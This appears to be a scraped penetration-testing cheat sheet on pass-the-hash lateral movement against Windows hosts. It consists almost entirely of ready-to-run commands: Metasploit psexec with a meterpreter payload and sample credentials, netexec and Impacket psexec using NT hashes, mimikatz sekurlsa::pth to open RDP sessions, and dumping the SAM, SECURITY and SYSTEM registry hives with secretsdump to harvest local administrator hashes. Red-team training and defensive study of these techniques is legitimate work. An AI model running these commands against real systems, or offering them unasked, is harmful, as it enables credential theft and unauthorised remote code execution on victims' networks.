 • Metasploit
PowerShell
use exploit/windows/smb/psexec
set RHOST 10.2.0.3
set SMBUser jarrieta
set SMBPass nastyCutt3r
# NOTE1: The password can be replaced by a hash to execute a
`pass the hash` attack.
# NOTE2: Require the full NT hash, you may need to add the
"blank" LM (aad3b435b51404eeaad3b435b51404ee)
set PAYLOAD windows/meterpreter/bind_tcp
run
shell
• netexec
PowerShell
nxc smb 10.2.0.2/24 -u jarrieta -H
'aad3b435b51404eeaad3b435b51404ee:489a04c09a5debbc9b975356693e179
d' -x "whoami"
• Impacket suite
PowerShell
proxychains python ./psexec.py jarrieta@10.2.0.2 -hashes
:489a04c09a5debbc9b975356693e179d
• Windows RDP and mimikatz
PowerShell
sekurlsa::pth /user:Administrator /domain:contoso.local
/ntlm:b73fdfe10e87b4ca5c0d957f81de6863
sekurlsa::pth /user:<user name> /domain:<domain name> /ntlm:
<the users ntlm hash> /run:"mstsc.exe /restrictedadmin"
You can extract the local SAM database to find the local administrator
hash :
PowerShell
C:\> reg.exe save hklm\sam c:\temp\sam.save
C:\> reg.exe save hklm\security c:\temp\security.save
C:\> reg.exe save hklm\system c:\temp\system.save
$ secretsdump.py -sam sam.save -security security.save -system
system.save LOCAL
1 backlink 224 words 1631 characters